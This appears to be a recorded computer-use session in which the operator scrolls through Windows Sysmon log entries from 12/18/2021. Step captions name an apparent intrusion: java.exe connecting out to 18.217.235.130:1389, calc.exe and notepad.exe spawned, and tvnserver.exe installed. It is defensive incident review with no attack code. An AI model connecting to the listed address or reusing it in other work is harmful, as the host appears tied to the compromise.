
Step through calc.exe (6040), win32calc.exe and java.exe's 10:40:17 connection to 18.217.235.130:1389
key("Up")

key("Up")
key("Up")
key("Up")

key("Up")
key("Up")

key("Up")

Walk the DNS query, notepad.exe process creation and 10:42 inbound connections to java.exe
key("Up")

key("Up")

key("Up")

key("Up")
key("Up")

key("Up")
key("Up")

key("Up")

Continue through the 10:43–10:44 tvnserver.exe process creations to the 12/18/2021 Sysmon Event 4 Started entry
key("Up")
key("Up")
key("Up")

key("Up")

key("Up")

key("Up")

key("Up")
key("Up")

key("Up")

key("Down")

scroll(907, 132, "up", 1)
